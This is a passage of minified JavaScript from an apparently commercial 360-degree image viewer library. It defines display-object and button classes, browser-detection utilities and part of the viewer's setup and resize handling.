xpo.easeOut}))},l.setSelctedFinal=function(){l.isSelectedFinal_bl=!0,l.setSelectedState(!0),l.setButtonMode(!1)},l.setUnselctedFinal=function(){l.isSelectedFinal_bl=!1,l.setNormalState(!0),l.setButtonMode(!0)},l.destroy=function(){l.isMobile_bl?l.hasPointerEvent_bl?(l.screen.removeEventListener("MSPointerDown",l.onMouseDown),l.screen.removeEventListener("MSPointerUp",l.onClick),l.screen.removeEventListener("MSPointerOver",l.onMouseOver),l.screen.removeEventListener("MSPointerOut",l.onMouseOut)):l.screen.removeEventListener("touchstart",l.onMouseDown):l.screen.addEventListener?(l.screen.removeEventListener("mouseover",l.onMouseOver),l.screen.removeEventListener("mouseout",l.onMouseOut),l.screen.removeEventListener("mousedown",l.onMouseDown),l.screen.removeEventListener("click",l.onClick)):l.screen.detachEvent&&(l.screen.detachEvent("onmouseover",l.onMouseOver),l.screen.detachEvent("onmouseout",l.onMouseOut),l.screen.detachEvent("onmousedown",l.onMouseDown),l.screen.detachEvent("onclick",l.onClick)),FWDAnimation.killTweensOf(l.s_do),l.n_do.destroy(),l.s_do&&l.s_do.destroy(),l.nImg=null,l.sImg=null,l.n_do=null,l.s_do=null,e=null,o=null,l.toolTipLabel_str=null,l.init=null,l.setupMainContainers=null,l.onMouseOver=null,l.onMouseOut=null,l.onClick=null,l.onMouseDown=null,l.setSelctedFinal=null,l.setUnselctedFinal=null,l.setInnerHTML(""),_.destroy(),l=null,_=null,t.prototype=null},l.init()};t.setPrototype=function(){t.prototype=null,t.prototype=new FWDDisplayObject("div")},t.CLICK="onClick",t.MOUSE_OVER="onMouseOver",t.MOUSE_OUT="onMouseOut",t.MOUSE_DOWN="onMouseDown",t.prototype=null,e.FWDSimpleButton=t}(window),function(e){e.FWDSimpleDisplayObject=function(e,t,o,n){var r=this;if("div"==e||"img"==e||"canvas"==e)r.type=e;else throw Error("Type is not valid! "+e);r.style,r.screen,r.transform,r.position=t||"absolute",r.overflow=o||"hidden",r.display=n||"block",r.visible=!0,r.buttonMode,r.x=0,r.y=0,r.w=0,r.h=0,r.rect,r.alpha=1,r.innerHTML="",r.opacityType="",r.isHtml5_bl=!1,r.hasTransform3d_bl=FWDUtils.hasTransform3d,r.hasTransform2d_bl=FWDUtils.hasTransform2d,(FWDUtils.isIE||FWDUtils.isFirefox)&&(r.hasTransform3d_bl=!1),r.hasBeenSetSelectable_bl=!1,r.init=function(){r.setScreen()},r.getTransform=function(){for(var e=["transform","msTransform","WebkitTransform","MozTransform","OTransform"],t;t=e.shift();)if("undefined"!=typeof r.screen.style[t])return t;return!1},r.getOpacityType=function(){var e;return e="undefined"==typeof r.screen.style.opacity?"filter":"opacity",e},r.setScreen=function(e){"img"==r.type&&e?(r.screen=e,r.setMainProperties()):(r.screen=document.createElement(r.type),r.setMainProperties())},r.setMainProperties=function(){r.transform=r.getTransform(),r.setPosition(r.position),r.setDisplay(r.display),r.setOverflow(r.overflow),r.opacityType=r.getOpacityType(),"opacity"==r.opacityType&&(r.isHtml5_bl=!0),"filter"==r.opacityType&&(r.screen.style.filter="inherit"),r.screen.style.left="0px",r.screen.style.top="0px",r.screen.style.margin="0px",r.screen.style.padding="0px",r.screen.style.maxWidth="none",r.screen.style.maxHeight="none",r.screen.style.border="none",r.screen.style.lineHeight="1",r.screen.style.backgroundColor="transparent",r.screen.style.backfaceVisibility="hidden",r.screen.style.webkitBackfaceVisibility="hidden",r.screen.style.MozBackfaceVisibility="hidden","img"==e&&(r.setWidth(r.screen.width),r.setHeight(r.screen.height),r.setSelectable(!1))},r.setSelectable=function(e){e||(r.screen.style.userSelect="none",r.screen.style.MozUserSelect="none",r.screen.style.webkitUserSelect="none",r.screen.style.khtmlUserSelect="none",r.screen.style.oUserSelect="none",r.screen.style.msUserSelect="none",r.screen.msUserSelect="none",r.screen.ondragstart=function(){return!1},r.screen.onselectstart=function(){return!1},r.screen.ontouchstart=function(){return!1},r.screen.style.webkitTouchCallout="none",r.hasBeenSetSelectable_bl=!0)},r.setBackfaceVisibility=function(){r.screen.style.backfaceVisibility="visible",r.screen.style.webkitBackfaceVisibility="visible",r.screen.style.MozBackfaceVisibility="visible"},r.removeBackfaceVisibility=function(){r.screen.style.backfaceVisibility="hidden",r.screen.style.webkitBackfaceVisibility="hidden",r.screen.style.MozBackfaceVisibility="hidden"},r.getScreen=function(){return r.screen},r.setVisible=function(e){r.visible=e,r.screen.style.visibility=!0==r.visible?"visible":"hidden"},r.getVisible=function(){return r.visible},r.setResizableSizeAfterParent=function(){r.screen.style.width="100%",r.screen.style.height="100%"},r.getStyle=function(){return r.screen.style},r.setOverflow=function(e){r.overflow=e,r.screen.style.overflow=r.overflow},r.setPosition=function(e){r.position=e,r.screen.style.position=r.position},r.setDisplay=function(e){r.display=e,r.screen.style.display=r.display},r.setButtonMode=function(e){r.buttonMode=e,r.screen.style.cursor=!0==r.buttonMode?"pointer":"default"},r.setBkColor=function(e){r.screen.style.backgroundColor=e},r.setInnerHTML=function(e){r.innerHTML=e,r.screen.innerHTML=r.innerHTML},r.getInnerHTML=function(){return r.innerHTML},r.getRect=function(){return r.screen.getBoundingClientRect()},r.setAlpha=function(e){r.alpha=e,"opacity"==r.opacityType?r.screen.style.opacity=r.alpha:"filter"==r.opacityType&&(r.screen.style.filter="alpha(opacity="+100*r.alpha+")",r.screen.style.filter="progid:DXImageTransform.Microsoft.Alpha(Opacity="+Math.round(100*r.alpha)+")")},r.getAlpha=function(){return r.alpha},r.getRect=function(){return r.screen.getBoundingClientRect()},r.getGlobalX=function(){return r.getRect().left},r.getGlobalY=function(){return r.getRect().top},r.setX=function(e){r.x=e,r.hasTransform3d_bl?r.screen.style[r.transform]="translate3d("+r.x+"px,"+r.y+"px,0)":r.hasTransform2d_bl?r.screen.style[r.transform]="translate("+r.x+"px,"+r.y+"px)":r.screen.style.left=r.x+"px"},r.getX=function(){return r.x},r.setY=function(e){r.y=e,r.hasTransform3d_bl?r.screen.style[r.transform]="translate3d("+r.x+"px,"+r.y+"px,0)":r.hasTransform2d_bl?r.screen.style[r.transform]="translate("+r.x+"px,"+r.y+"px)":r.screen.style.top=r.y+"px"},r.getY=function(){return r.y},r.setWidth=function(e){r.w=e,"img"==r.type?(r.screen.width=r.w,r.screen.style.width=r.w+"px"):r.screen.style.width=r.w+"px"},r.getWidth=function(){if("div"==r.type)return 0==r.screen.offsetWidth?r.w:r.screen.offsetWidth;return"img"==r.type?0==r.screen.offsetWidth?0==r.screen.width?r._w:r.screen.width:r.screen.offsetWidth:"canvas"==r.type?0==r.screen.offsetWidth?r.w:r.screen.offsetWidth:void 0},r.setHeight=function(e){r.h=e,"img"==r.type?(r.screen.height=r.h,r.screen.style.height=r.h+"px"):r.screen.style.height=r.h+"px"},r.getHeight=function(){if("div"==r.type)return 0==r.screen.offsetHeight?r.h:r.screen.offsetHeight;return"img"==r.type?0==r.screen.offsetHeight?0==r.screen.height?r.h:r.screen.height:r.screen.offsetHeight:"canvas"==r.type?0==r.screen.offsetHeight?r.h:r.screen.offsetHeight:void 0},r.disposeImage=function(){"img"==r.type&&(r.screen.src=null)},r.destroy=function(){null!=r&&(r.hasBeenSetSelectable_bl&&(r.screen.ondragstart=null,r.screen.onselectstart=null,r.screen.ontouchstart=null),r.style=null,r.screen=null,r.transform=null,r.position=null,r.overflow=null,r.display=null,r.visible=null,r.buttonMode=null,r.x=null,r.y=null,r.w=null,r.h=null,r.rect=null,r.alpha=null,r.innerHTML=null,r.opacityType=null,r.isHtml5_bl=null,e=null,t=null,o=null,n=null,r.hasTransform3d_bl=null,r.hasTransform2d_bl=null,r=null)},r.init()}}(window),function(e){e.FWDTransformDisplayObject=function(e,t,o){var n=this;if("div"==e||"img"==e||"canvas"==e)n.type=e;else throw Error("Type is not valid! "+e);n.children_ar=[],n.style,n.screen,n.transform,n.transformOrigin,n.position=t||"absolute",n.overflow=o||"hidden",n.visible=!0,n.buttonMode,n.x=0,n.y=0,n.w=0,n.h=0,n.scale=1,n.rect,n.alpha=1,n.innerHTML="",n.opacityType="",n.isHtml5_bl=!1,n.hasTransform3d_bl=FWDUtils.hasTransform3d,n.hasTransform2d_bl=FWDUtils.hasTransform2d,(FWDUtils.isIE||FWDUtils.isFirefox)&&(n.hasTransform3d_bl=!1),n.hasBeenSetSelectable_bl=!1,n.init=function(){n.setScreen()},n.getTransform=function(){for(var e=["transform","msTransform","WebkitTransform","MozTransform","OTransform"],t;t=e.shift();)if("undefined"!=typeof n.screen.style[t])return t},n.getTransformOrigin=function(){for(var e=["transformOrigin","msTransformOrigin","WebkitTransformOrigin","MozTransformOrigin","OTransformOrigin"],t;t=e.shift();)if("undefined"!=typeof n.screen.style[t])return t},n.getOpacityType=function(){var e;return e="undefined"==typeof n.screen.style.opacity?"filter":"opacity",e},n.setScreen=function(e){"img"==n.type&&e?(n.screen=e,n.setMainProperties()):(n.screen=document.createElement(n.type),n.setMainProperties())},n.setMainProperties=function(){n.transform=n.getTransform(),n.transformOrigin=n.getTransformOrigin(),n.setPosition(n.position),n.setOverflow(n.overflow),n.opacityType=n.getOpacityType(),"opacity"==n.opacityType&&(n.isHtml5_bl=!0),"filter"==n.opacityType&&(n.screen.style.filter="inherit"),n.screen.style.left="0px",n.screen.style.top="0px",n.screen.style.margin="0px",n.screen.style.padding="0px",n.screen.style.maxWidth="none",n.screen.style.maxHeight="none",n.screen.style.border="none",n.screen.style.lineHeight="1",n.screen.style.backgroundColor="transparent",n.screen.style.backfaceVisibility="hidden",n.screen.style.webkitBackfaceVisibility="hidden",n.screen.style.MozBackfaceVisibility="hidden","img"==e&&(n.setWidth(n.screen.width),n.setHeight(n.screen.height),n.setSelectable(!1))},n.setSelectable=function(e){e||(n.screen.style.userSelect="none",n.screen.style.MozUserSelect="none",n.screen.style.webkitUserSelect="none",n.screen.style.khtmlUserSelect="none",n.screen.style.oUserSelect="none",n.screen.style.msUserSelect="none",n.screen.msUserSelect="none",n.screen.ondragstart=function(){return!1},n.screen.onselectstart=function(){return!1},n.screen.ontouchstart=function(){return!1},n.screen.style.webkitTouchCallout="none",n.hasBeenSetSelectable_bl=!0)},n.setBackfaceVisibility=function(){n.screen.style.backfaceVisibility="visible",n.screen.style.webkitBackfaceVisibility="visible",n.screen.style.MozBackfaceVisibility="visible"},n.removeBackfaceVisibility=function(){n.screen.style.backfaceVisibility="hidden",n.screen.style.webkitBackfaceVisibility="hidden",n.screen.style.MozBackfaceVisibility="hidden"},n.getScreen=function(){return n.screen},n.setVisible=function(e){n.visible=e,n.screen.style.visibility=!0==n.visible?"visible":"hidden"},n.getVisible=function(){return n.visible},n.setResizableSizeAfterParent=function(){n.screen.style.width="100%",n.screen.style.height="100%"},n.getStyle=function(){return n.screen.style},n.setOverflow=function(e){n.overflow=e,n.screen.style.overflow=n.overflow},n.setPosition=function(e){n.position=e,n.screen.style.position=n.position},n.setDisplay=function(e){n.display=e,n.screen.style.display=n.display},n.setButtonMode=function(e){n.buttonMode=e,n.screen.style.cursor=!0==n.buttonMode?"pointer":"default"},n.setBkColor=function(e){n.screen.style.backgroundColor=e},n.setInnerHTML=function(e){n.innerHTML=e,n.screen.innerHTML=n.innerHTML},n.getInnerHTML=function(){return n.innerHTML},n.getRect=function(){return n.screen.getBoundingClientRect()},n.setAlpha=function(e){n.alpha=e,"opacity"==n.opacityType?n.screen.style.opacity=n.alpha:"filter"==n.opacityType&&(n.screen.style.filter="alpha(opacity="+100*n.alpha+")",n.screen.style.filter="progid:DXImageTransform.Microsoft.Alpha(Opacity="+Math.round(100*n.alpha)+")")},n.getAlpha=function(){return n.alpha},n.getRect=function(){return n.screen.getBoundingClientRect()},n.getGlobalX=function(){return n.getRect().left},n.getGlobalY=function(){return n.getRect().top},n.setX=function(e){n.x=e,n.hasTransform3d_bl?n.screen.style[n.transform]="translate3d("+n.x+"px,"+n.y+"px,0) scale("+n.scale+","+n.scale+")":n.screen.style.left=n.x+"px"},n.getX=function(){return n.x},n.setY=function(e){n.y=e,n.hasTransform3d_bl?n.screen.style[n.transform]="translate3d("+n.x+"px,"+n.y+"px,0) scale("+n.scale+","+n.scale+")":n.screen.style.top=n.y+"px"},n.getY=function(){return n.y},n.setWidth=function(e){n.w=e,"img"==n.type?(n.screen.width=n.w,n.screen.style.width=n.w+"px"):n.screen.style.width=n.w+"px"},n.getWidth=function(){if("div"==n.type)return 0==n.screen.offsetWidth?n.w:n.screen.offsetWidth;return"img"==n.type?0==n.screen.offsetWidth?0==n.screen.width?n._w:n.screen.width:n.screen.offsetWidth:"canvas"==n.type?0==n.screen.offsetWidth?n.w:n.screen.offsetWidth:void 0},n.setHeight=function(e){n.h=e,"img"==n.type?(n.screen.height=n.h,n.screen.style.height=n.h+"px"):n.screen.style.height=n.h+"px"},n.getHeight=function(){if("div"==n.type)return 0==n.screen.offsetHeight?n.h:n.screen.offsetHeight;return"img"==n.type?0==n.screen.offsetHeight?0==n.screen.height?n.h:n.screen.height:n.screen.offsetHeight:"canvas"==n.type?0==n.screen.offsetHeight?n.h:n.screen.offsetHeight:void 0},n.setScale=function(e){n.scale=e,n.screen.style[n.transform]=n.hasTransform2d_bl?"scale("+n.scale+","+n.scale+")":"translate3d("+n.x+"px,"+n.y+"px,0) scale("+n.scale+","+n.scale+")"},n.setTransformOrigin=function(e,t){n.screen.style[n.transformOrigin]=e+"% "+t+"%"},n.setPositionAndScale=function(e,t,o){n.x=e,n.y=t,n.scale=o,n.screen.style[n.transform]="translate3d("+n.x+"px,"+n.y+"px,0) scale("+n.scale+","+n.scale+")"},n.disposeImage=function(){"img"==n.type&&(n.screen.src=null)},n.addChild=function(t){n.contains(t)?(n.children_ar.splice(FWDUtils.indexOfArray(n.children_ar,t),1),n.children_ar.push(t),n.screen.appendChild(t.screen)):(n.children_ar.push(t),n.screen.appendChild(t.screen))},n.removeChild=function(t){if(n.contains(t))n.children_ar.splice(FWDUtils.indexOfArray(n.children_ar,t),1),n.screen.removeChild(t.screen);else throw Error("##removeChild()## Child dose't exist, it can't be removed!")},n.contains=function(t){return-1!=FWDUtils.indexOfArray(n.children_ar,t)},n.addChildAt=function(t,e){if(0==n.getNumChildren())n.children_ar.push(t),n.screen.appendChild(t.screen);else if(1==e)n.screen.insertBefore(t.screen,n.children_ar[0].screen),n.screen.insertBefore(n.children_ar[0].screen,t.screen),n.contains(t)?n.children_ar.splice(FWDUtils.indexOfArray(n.children_ar,t),1,t):n.children_ar.splice(FWDUtils.indexOfArray(n.children_ar,t),0,t);else{if(0>e||e>n.getNumChildren()-1)throw Error("##getChildAt()## Index out of bounds!");n.screen.insertBefore(t.screen,n.children_ar[e].screen),n.contains(t)?n.children_ar.splice(FWDUtils.indexOfArray(n.children_ar,t),1,t):n.children_ar.splice(FWDUtils.indexOfArray(n.children_ar,t),0,t)}},n.getChildAt=function(e){if(0>e||e>n.getNumChildren()-1)throw Error("##getChildAt()## Index out of bounds!");if(0==n.getNumChildren())throw Errror("##getChildAt## Child dose not exist!");return n.children_ar[e]},n.removeChildAtZero=function(){n.screen.removeChild(n.children_ar[0].screen),n.children_ar.shift()},n.getNumChildren=function(){return n.children_ar.length},n.destroy=function(){n.hasBeenSetSelectable_bl&&(n.screen.ondragstart=null,n.screen.onselectstart=null,n.screen.ontouchstart=null);n.style=null,n.screen=null,n.transform=null,n.position=null,n.overflow=null,n.display=null,n.visible=null,n.buttonMode=null,n.x=null,n.y=null,n.w=null,n.h=null,n.rect=null,n.alpha=null,n.innerHTML=null,n.opacityType=null,n.isHtml5_bl=null,e=null,t=null,o=null,display=null,n.hasTransform3d_bl=null,n.hasTransform2d_bl=null,n=null},n.init()}}(window),function(e){var t=function(){};t.dumy=document.createElement("div"),t.trim=function(e){return e.replace(/\s/gi,"")},t.trimAndFormatUrl=function(e){return e=e.toLocaleLowerCase(),e=e.replace(/ /g,"-"),e=e.replace(/ä/g,"a"),e=e.replace(/â/g,"a"),e=e.replace(/â/g,"a"),e=e.replace(/à/g,"a"),e=e.replace(/è/g,"e"),e=e.replace(/é/g,"e"),e=e.replace(/ë/g,"e"),e=e.replace(/ï/g,"i"),e=e.replace(/î/g,"i"),e=e.replace(/ù/g,"u"),e=e.replace(/ô/g,"o"),e=e.replace(/ù/g,"u"),e=e.replace(/û/g,"u"),e=e.replace(/ÿ/g,"y"),e=e.replace(/ç/g,"c"),e=e.replace(/œ/g,"ce"),e},t.splitAndTrim=function(e,o,n){for(var r=e.split(","),s=r.length,a=0;a<s;a++)o&&(r[a]=t.trim(r[a])),n&&(r[a]=r[a].toLowerCase());return r},t.indexOfArray=function(e,t){for(var o=e.length,n=0;n<o;n++)if(e[n]===t)return n;return-1},t.randomizeArray=function(e){for(var t=[],o=e.concat(),n=o.length,r=0,s;r<n;r++)s=Math.floor(Math.random()*o.length),t.push(o[s]),o.splice(s,1);return t},t.parent=function(t,o){for(void 0===o&&(o=1);o--&&t;)t=t.parentNode;return t&&1===t.nodeType?t:null},t.sibling=function(t,o){for(;t&&0!==o;)if(0<o){if(t.nextElementSibling)t=t.nextElementSibling;else for(var t=t.nextSibling;t&&1!==t.nodeType;t=t.nextSibling);o--}else{if(t.previousElementSibling)t=t.previousElementSibling;else for(var t=t.previousSibling;t&&1!==t.nodeType;t=t.previousSibling);o++}return t},t.getChildAt=function(o,e){var r=t.getChildren(o);return 0>e&&(e+=r.length),0>e?null:r[e]},t.getChildById=function(e){return document.getElementById(e)||void 0},t.getChildren=function(t,e){for(var o=[],n=t.firstChild;null!=n;n=n.nextSibling)e?o.push(n):1===n.nodeType&&o.push(n);return o},t.getChildrenFromAttribute=function(o,e,n){for(var r=[],s=o.firstChild;null!=s;s=s.nextSibling)n&&t.hasAttribute(s,e)?r.push(s):1===s.nodeType&&t.hasAttribute(s,e)&&r.push(s);return 0==r.length?void 0:r},t.getChildFromNodeListFromAttribute=function(o,e,n){for(var r=o.firstChild;null!=r;r=r.nextSibling){if(n&&t.hasAttribute(r,e))return r;if(1===r.nodeType&&t.hasAttribute(r,e))return r}},t.getAttributeValue=function(o,e){return t.hasAttribute(o,e)?o.getAttribute(e):void 0},t.hasAttribute=function(t,e){if(t.hasAttribute)return t.hasAttribute(e);var o=t.attributes[e];return!!o},t.insertNodeAt=function(e,o,r){var n=t.children(e);if(0>r||r>n.length)throw new Error("invalid index!");else e.insertBefore(o,n[r])},t.hasCanvas=function(){return!!document.createElement("canvas")},t.hitTest=function(e,t,o){if(!e)throw Error("Hit test target is null!");var n=e.getBoundingClientRect();return!!(t>=n.left&&t<=n.left+(n.right-n.left)&&o>=n.top&&o<=n.top+(n.bottom-n.top))},t.getScrollOffsets=function(){return null==e.pageXOffset?"CSS1Compat"==document.compatMode?{x:document.documentElement.scrollLeft,y:document.documentElement.scrollTop}:void 0:{x:e.pageXOffset,y:e.pageYOffset}},t.getViewportSize=function(){return t.hasPointerEvent&&1<navigator.msMaxTouchPoints?{w:document.documentElement.clientWidth||e.innerWidth,h:document.documentElement.clientHeight||e.innerHeight}:t.isMobile?{w:e.innerWidth,h:e.innerHeight}:{w:document.documentElement.clientWidth||e.innerWidth,h:document.documentElement.clientHeight||e.innerHeight}},t.getViewportMouseCoordinates=function(o){var e=t.getScrollOffsets();return o.touches?{screenX:null==o.touches[0]?o.touches.pageX-e.x:o.touches[0].pageX-e.x,screenY:null==o.touches[0]?o.touches.pageY-e.y:o.touches[0].pageY-e.y}:{screenX:o.clientX==null?o.pageX-e.x:o.clientX,screenY:o.clientY==null?o.pageY-e.y:o.clientY}},t.hasPointerEvent=function(){return!!e.navigator.msPointerEnabled||!!e.navigator.pointerEnabled}(),t.isMobile=function(){if(t.hasPointerEvent&&(1<navigator.msMaxTouchPoints||1<navigator.maxTouchPoints))return!0;var o=["android","webos","iphone","ipad","blackberry"];for(i in o)if(-1!=navigator.userAgent.toLowerCase().indexOf(o[i].toLowerCase()))return!0;return!("macintel"!==navigator.platform.toLowerCase()||!(1<navigator.maxTouchPoints)||e.MSStream)}(),t.isAndroid=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("android".toLowerCase())}(),t.isChrome=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("chrome")}(),t.isSafari=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("safari")&&-1==navigator.userAgent.toLowerCase().indexOf("chrome")}(),t.isOpera=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("opera")&&-1==navigator.userAgent.toLowerCase().indexOf("chrome")}(),t.isFirefox=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("firefox")}(),t.isIE=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("msie")}(),t.isIEAndLessThen9=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("msie 7")||-1!=navigator.userAgent.toLowerCase().indexOf("msie 8")}(),t.isApple=function(){return-1!=navigator.appVersion.toLowerCase().indexOf("mac")}(),t.hasFullScreen=function(){return t.dumy.requestFullScreen||t.dumy.mozRequestFullScreen||t.dumy.webkitRequestFullScreen||t.dumy.msieRequestFullScreen}(),t.get3d=function(){for(var e=["transform","msTransform","WebkitTransform","MozTransform","OTransform","KhtmlTransform"],o,n;o=e.shift();)if("undefined"!=typeof t.dumy.style[o]&&(t.dumy.style.position="absolute",n=t.dumy.getBoundingClientRect().left,t.dumy.style[o]="translate3d(500px, 0px, 0px)",n=Math.abs(t.dumy.getBoundingClientRect().left-n),100<n&&900>n)){try{document.documentElement.removeChild(t.dumy)}catch(t){}return!0}try{document.documentElement.removeChild(t.dumy)}catch(t){}return!1},t.get2d=function(){for(var e=["transform","msTransform","WebkitTransform","MozTransform","OTransform","KhtmlTransform"],o;o=e.shift();)if("undefined"!=typeof t.dumy.style[o])return!0;try{document.documentElement.removeChild(t.dumy)}catch(t){}return!1},t.checkIfHasTransforms=function(){t.isReadyMethodCalled_bl||(document.documentElement.appendChild(t.dumy),t.hasTransform3d=t.get3d(),t.hasTransform2d=t.get2d(),t.isReadyMethodCalled_bl=!0)},t.onReady=function(e){document.addEventListener?document.addEventListener("DOMContentLoaded",function(){document.documentElement.appendChild(t.dumy),e()}):document.onreadystatechange=function(){document.documentElement.appendChild(t.dumy),"complete"==document.readyState&&e()}},t.disableElementSelection=function(t){try{t.style.userSelect="none"}catch(t){}try{t.style.MozUserSelect="none"}catch(t){}try{t.style.webkitUserSelect="none"}catch(t){}try{t.style.khtmlUserSelect="none"}catch(t){}try{t.style.oUserSelect="none"}catch(t){}try{t.style.msUserSelect="none"}catch(t){}try{t.msUserSelect="none"}catch(t){}t.onselectstart=function(){return!1}},t.getUrlArgs=function(e){for(var t={},o=e.substr(e.indexOf("?")+1)||location.search.substring(1),n=o.split("&"),r=0;r<n.length;r++){var s=n[r].indexOf("="),a=n[r].substring(0,s),d=n[r].substring(s+1);d=decodeURIComponent(d),t[a]=d}return t},t.validateEmail=function(e){return!!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(e)},t.resizeDoWithLimit=function(e,t,o,n,r,s,a,d,l,_,c,u,p){var t=t-s,o=o-a,g=t/n,h=o/r,m=0;g<=h?m=g:g>=h&&(m=h);var f=Math.round(n*m),b=Math.round(r*m),v=Math.floor((t-n*m)/2+d),T=Math.floor((o-r*m)/2+l);_?FWDAnimation.to(e,c,{x:v,y:T,w:f,h:b,delay:u,ease:p}):(e.x=v,e.y=T,e.w=f,e.h=b)},t.isReadyMethodCalled_bl=!1,e.FWDUtils=t}(window),function(e){var t=function(o){var n=this;n.init=function(){return FWDUtils.checkIfHasTransforms(),FWDTweenLite.ticker.useRAF(!0),n.props_obj=o,n.isFullScreen_bl=!1,n.mustHaveHolderDiv_bl=!1,n.displayType=o.displayType.toLowerCase(),n.displayType||(n.displayType=t.FULL_SCREEN),n.displayType==t.RESPONSIVE&&(n.mustHaveHolderDiv_bl=!0),n.body=document.getElementsByTagName("body")[0],n.props_obj?!n.props_obj.divHolderId&&n.mustHaveHolderDiv_bl?void alert("Property divHolderId is not defined in the FWDViewer constructor, _s property represents the div id into which the grid is added as a child!"):n.mustHaveHolderDiv_bl&&!FWDUtils.getChildById(n.props_obj.divHolderId)?void alert("FWDViewer holder div is not found, please make sure that the div exsists and the id is correct! "+n.props_obj.divHolderId):void(n.stageContainer=n.displayType==t.FULL_SCREEN||n.displayType==t.LIGHTBOX?document.documentElement:FWDUtils.getChildById(n.props_obj.divHolderId),n.skinPath_str=n.props_obj.skinPath,n.skinPath_str.lastIndexOf("/")+1!=n.skinPath_str.length&&(n.skinPath_str+="/"),n.warningIconPath_str=n.skinPath_str+"warning.png",n.listeners={events_ar:[]},n.customContextMenu=null,n.info_do=null,n.main_do=null,n.preloader_do=null,n.navigator_do=null,n.controller_do=null,n.imageManager_do=null,n.descriptionWindow_do=null,n.hider=null,n.lightBox_do=null,n.rotateDumy_sdo=null,n.markersDumy_sdo=null,n.panDumy_sdo=null,n.showPreloader="no"!=n.props_obj.showPreloader,n.useVectorIcons="yes"==n.props_obj.useVectorIcons,n.autoScale="yes"==n.props_obj.autoScale,n.originalWidth=n.props_obj.viewerWidth,n.originalHeight=n.props_obj.viewerHeight,n.imageWidth=n.props_obj.imageWidth,n.imageHeight=n.props_obj.imageHeight,n.viewerMinHeight=n.props_obj.viewerMinHeight||500,n.backgroundColor_str=n.props_obj.backgroundColor||"transparent",n.lightBoxBackgroundColor_str=n.props_obj.lightBoxBackgroundColor||"transparent",n.viewportWidth=0,n.viewportHeight=0,n.stageWidth=0,n.stageHeight=0,n.pageXOffset=e.pageXOffset,n.pageYOffset=e.pageYOffset,n.lastScrollY,n.lastScrollX,n.lightBoxBackgroundOpacity=n.props_obj.lightBoxBackgroundOpacity||1,n.lightBoxWidth=n.props_obj.lightBoxWidth||500,n.lightBoxHeight=n.props_obj.lightBoxHeight||400,n.finalLightBoxWidth,n.finalLightBoxHeight,n.resizeHandlerId_to,n.resizeHandler2Id_to,n.lighboxAnimDoneId_to,n.startHiderWithDelayId_to,n.initPluginId_to,n.activateWithDelayImagemanagerId_to,n.isMobile_bl=FWDUtils.isMobile,n.hibernate_bl=!1,n.safeToControll_bl=!1,n.initializeOnlyWhenVisible_bl=n.props_obj.initializeOnlyWhenVisible,n.initializeOnlyWhenVisible_bl="yes"==n.initializeOnlyWhenVisible_bl,n.displayType==t.LIGHTBOX?n.initPluginId_to=setTimeout(function(){n.setupLightBox()},50):(n.setupMainDo(),n.startResizeHandler(),n.initializeOnlyWhenVisible_bl?(e.addEventListener("scroll",n.onInitlalizeScrollHandler),n.scrollInit_to=setTimeout(n.onInitlalizeScrollHandler,500)):n.setupViewer())):void alert("FWDViewer constructor properties object is not defined!")},n.onInitlalizeScrollHandler=function(){var t=FWDUtils.getScrollOffsets();n.pageXOffset=t.x,n.pageYOffset=t.y,n.main_do.getGlobalY()>=-n.stageHeight&&n.main_do.getGlobalY()<n.ws.h&&(e.removeEventListener("scroll",n.onInitlalizeScrollHandler),n.setupViewer())},n.setupViewer=function(){n.data||(n.displayType==t.LIGHTBOX&&(n.setupMainDo(),n.startResizeHandler()),clearTimeout(n.scrollInit_to),n.setupInfo(),n.setupData(),FWDUtils.hasPointerEvent&&FWDUtils.isMobile&&e.addEventListener("contextmenu",n.preventContextMenu))},n.setupMainDo=function(){n.main_do=new FWDDisplayObject("div","relative"),n.main_do.screen.className="fwd360",n.main_do.getStyle().msTouchAction="none",n.main_do.getStyle().webkitTapHighlightColor="rgba(0, 0, 0, 0)",n.main_do.setBackfaceVisibility(),n.main_do.setBkColor(n.backgroundColor_str),n.useVectorIcons&&(n.background_sdo=new FWDSimpleDisplayObject("div"),n.background_sdo.screen.className=n.isSkin2?"fwd360-controler-skin2-vector":"fwd360-controler-skin1-vector",n.background_sdo.setX(-5e3),n.main_do.addChild(n.background_sdo),setTimeout(function(){n.controllerHeight=parseInt(getComputedStyle(n.background_sdo.screen).getPropertyValue("height"))},1)),(!FWDUtils.isMobile||FWDUtils.isMobile&&FWDUtils.hasPointerEvent)&&n.main_do.setSelectable(!1),n.displayType==t.FULL_SCREEN?(n.stageContainer.style.overflow="hidden",n.main_do.getStyle().position="absolute",document.documentElement.style.overflow="hidden",n.stageContainer.appendChild(n.main_do.screen)):n.displayType==t.LIGHTBOX?(n.main_do.getStyle().position="absolute",n.stageContainer.appendChild(n.main_do.screen)):n.stageContainer.appendChild(n.main_do.screen)},n.preventContextMenu=function(t){t.preventDefault()},n.setupInfo=function(){FWDInfo.setPrototype(),n.info_do=new FWDInfo(n,n.warningIconPath_str)},n.startResizeHandler=function(){e.addEventListener("resize",n.onResizeHandler),e.addEventListener("scroll",n.onScrollHandler),n.onResizeHandler(!0),n.resizeHandlerId_to=setTimeout(function(){n.resizeHandler(!0)},500)},n.stopResizeHandler=function(){e.removeEventListener("resize",n.onResizeHandler),e.removeEventListener("scroll",n.onScrollHandler),clearTimeout(n.resizeHandlerId_to)},n.onResizeHandler=function(){n.resizeHandler()},n.onScrollHandler=function(){if(!n.hibernate_bl){(n.isFullScreen_bl||n.displayType==t.FULL_SCREEN||n.displayType==t.LIGHTBOX)&&n.scrollHandler();var e=FWDUtils.getScrollOffsets();n.scrollOffsets=e}},n.scrollHandler=function(){var e=FWDUtils.getScrollOffsets();n.pageXOffset=e.x,n.pageYOffset=e.y,n.displayType==t.LIGHTBOX?(n.lightBox_do.setX(e.x),n.lightBox_do.setY(e.y)):(n.isFullScreen_bl||n.displayType==t.FULL_SCREEN)&&(n.main_do.setX(e.x),n.main_do.setY(e.y))},n.resizeHandler=function(e){if(!n.hibernate_bl){var o=FWDUtils.getScrollOffsets();n.scrollOffsets=o;var 